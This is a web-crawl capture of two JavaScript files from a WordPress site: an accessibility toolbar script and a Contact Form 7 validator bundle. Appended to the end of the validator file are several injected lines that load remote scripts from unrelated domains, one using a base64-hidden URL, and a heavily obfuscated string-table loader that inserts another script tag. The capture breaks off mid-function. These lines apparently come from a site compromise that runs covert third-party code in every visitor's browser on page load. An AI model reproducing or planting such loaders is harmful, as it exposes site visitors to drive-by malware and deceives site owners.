

--- FILE ---
content_type: application/javascript
request_url: https://readsonthego.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0
body_size: 1562
content:
/*! pojo-accessibility - v2.1.0 - 18-12-2022 */
!function() {
    var t = -1 < navigator.userAgent.toLowerCase().indexOf("webkit")
      , e = -1 < navigator.userAgent.toLowerCase().indexOf("opera")
      , o = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
    (t || e || o) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1),
        t.focus())
    }, !1)
}(),
function(n, t, o, e) {
    "use strict";
    var i = {
        cache: {
            $document: n(o),
            $window: n(t)
        },
        cacheElements: function() {
            this.cache.$toolbar = n("#pojo-a11y-toolbar"),
            this.cache.$toolbarLinks = this.cache.$toolbar.find("a.pojo-a11y-toolbar-link"),
            this.cache.$toolbarToolsLinks = this.cache.$toolbar.find(".pojo-a11y-tools a.pojo-a11y-toolbar-link"),
            this.cache.$btnToolbarToggle = this.cache.$toolbar.find("div.pojo-a11y-toolbar-toggle > a"),
            this.cache.$skipToContent = n("#pojo-a11y-skip-content"),
            this.cache.$body = n("body")
        },
        settings: {
            minFontSize: 120,
            maxFontSize: 200,
            buttonsClassPrefix: "pojo-a11y-btn-",
            bodyClassPrefix: "pojo-a11y-",
            bodyFontClassPrefix: "pojo-a11y-resize-font-",
            storageKey: "pojo-a11y",
            expires: PojoA11yOptions.save_expiration ? 36e5 * PojoA11yOptions.save_expiration : 432e5
        },
        variables: {
            currentFontSize: 120,
            currentSchema: null
        },
        activeActions: {},
        buildElements: function() {
            this.cache.$body.prepend(this.cache.$toolbar),
            this.cache.$body.prepend(this.cache.$skipToContent)
        },
        bindEvents: function() {
            var e = this;
            e.cache.$btnToolbarToggle.on("click", function(t) {
                t.preventDefault(),
                e.cache.$toolbar.toggleClass("pojo-a11y-toolbar-open"),
                e.cache.$toolbar.hasClass("pojo-a11y-toolbar-open") ? e.cache.$toolbarLinks.attr("tabindex", "0") : e.cache.$toolbarLinks.attr("tabindex", "-1")
            }),
            n(o).on("keyup", function(t) {
                9 === t.which && e.cache.$btnToolbarToggle.is(":focus") && (e.cache.$toolbar.addClass("pojo-a11y-toolbar-open"),
                e.cache.$toolbarLinks.attr("tabindex", "0"))
            }),
            e.bindToolbarButtons()
        },
        bindToolbarButtons: function() {
            var s = this;
            s.cache.$toolbarToolsLinks.on("click", function(t) {
                t.preventDefault();
                var e = n(this)
                  , o = e.data("action")
                  , i = e.data("action-group")
                  , a = !1;
                "reset" !== o ? (-1 !== ["toggle", "schema"].indexOf(i) && (a = e.hasClass("active")),
                s.activateButton(o, a)) : s.reset()
            })
        },
        activateButton: function(t, e) {
            var o = this.getButtonByAction(t).data("action-group");
            this.activeActions[t] = !e,
            this.actions[o].call(this, t, e),
            this.saveToLocalStorage()
        },
        getActiveButtons: function() {
            return this.cache.$toolbarToolsLinks.filter(".active")
        },
        getButtonByAction: function(t) {
            return this.cache.$toolbarToolsLinks.filter("." + this.settings.buttonsClassPrefix + t)
        },
        actions: {
            toggle: function(t, e) {
                var o = this.getButtonByAction(t)
                  , i = e ? "removeClass" : "addClass";
                e ? o.removeClass("active") : o.addClass("active"),
                this.cache.$body[i](this.settings.bodyClassPrefix + t)
            },
            resize: function(t, e) {
                var o = this.variables.currentFontSize;
                "resize-plus" === t && this.settings.maxFontSize > o && (this.variables.currentFontSize += 10),
                "resize-minus" === t && this.settings.minFontSize < o && (this.variables.currentFontSize -= 10),
                e && (this.variables.currentFontSize = this.settings.minFontSize),
                this.cache.$body.removeClass(this.settings.bodyFontClassPrefix + o);
                var i = 120 < this.variables.currentFontSize
                  , a = i ? "addClass" : "removeClass";
                this.getButtonByAction("resize-plus")[a]("active"),
                i && this.cache.$body.addClass(this.settings.bodyFontClassPrefix + this.variables.currentFontSize),
                this.activeActions["resize-minus"] = !1,
                this.activeActions["resize-plus"] = i,
                this.cache.$window.trigger("resize")
            },
            schema: function(t, e) {
                var o = this.variables.currentSchema;
                o && (this.cache.$body.removeClass(this.settings.bodyClassPrefix + o),
                this.getButtonByAction(o).removeClass("active"),
                this.activeActions[o] = !1,
                this.saveToLocalStorage()),
                e ? this.variables.currentSchema = null : (o = this.variables.currentSchema = t,
                this.cache.$body.addClass(this.settings.bodyClassPrefix + o),
                this.getButtonByAction(o).addClass("active"))
            }
        },
        reset: function() {
            for (var t in this.activeActions)
                this.activeActions.hasOwnProperty(t) && this.activeActions[t] && this.activateButton(t, !0);
            localStorage.removeItem(this.settings.storageKey)
        },
        saveToLocalStorage: function() {
            if ("1" === PojoA11yOptions.enable_save) {
                this.variables.expires || (this.variables.expires = (new Date).getTime() + this.settings.expires);
                var t = {
                    actions: this.activeActions,
                    variables: {
                        currentFontSize: this.variables.currentFontSize,
                        expires: this.variables.expires
                    }
                };
                localStorage.setItem(this.settings.storageKey, JSON.stringify(t))
            }
        },
        setFromLocalStorage: function() {
            if ("1" === PojoA11yOptions.enable_save) {
                var t = JSON.parse(localStorage.getItem(this.settings.storageKey));
                if (t) {
                    var e = new Date;
                    if (t.variables.expires < e)
                        localStorage.removeItem(this.settings.storageKey);
                    else {
                        var o = t.actions;
                        for (var i in 120 < t.variables.currentFontSize && (t.variables.currentFontSize -= 10),
                        n.extend(this.variables, t.variables),
                        o)
                            o.hasOwnProperty(i) && o[i] && this.activateButton(i, !1)
                    }
                }
            }
        },
        handleGlobalOptions: function() {
            "1" === PojoA11yOptions.focusable && this.cache.$body.addClass("pojo-a11y-focusable"),
            "1" === PojoA11yOptions.remove_link_target && n('a[target="_blank"]').attr("target", ""),
            "1" === PojoA11yOptions.add_role_links && n("a").attr("role", "link")
        },
        init: function() {
            this.cacheElements(),
            this.buildElements(),
            this.bindEvents(),
            this.handleGlobalOptions()
        }
    };
    n(o).ready(function(t) {
        i.init(),
        i.setFromLocalStorage()
    })
}(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://readsonthego.com/wp-content/plugins/contact-form-7_BKP/includes/swv/js/index.js?ver=5.7.7
body_size: 15583
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var 